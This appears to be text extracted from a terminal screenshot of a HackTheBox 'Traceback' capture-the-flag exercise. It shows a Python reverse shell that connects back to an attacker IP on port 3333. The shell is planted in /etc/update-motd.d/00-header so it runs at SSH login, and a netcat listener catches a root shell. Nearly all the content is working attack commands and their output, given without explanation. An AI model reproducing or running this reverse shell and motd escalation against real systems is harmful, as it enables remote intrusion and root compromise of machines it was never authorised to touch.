 Aplicaciones Lugares Tilix 10 de ago 03:12 1
2 / 2 Tilix: Terminal
1: sysadmin@traceback: ~
$ cat ~/reverse
#!/usr/bin/python3
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.conn
ect(("10.10.14.16",3333));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fil
eno(),2);p=subprocess.call(["/bin/sh","-i"]);
$ cp ~/reverse /etc/update-motd.d/00-header
$
2: Terminal
[03:10:58]-[nonuser@nonuser]-[~]
$ ssh sysadmin@traceback.htb
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
3: Terminal
[03:11:04]-[nonuser@nonuser]-[~]
$ nc -lnvp 3333
listening on [any] 3333 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.181] 57670
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#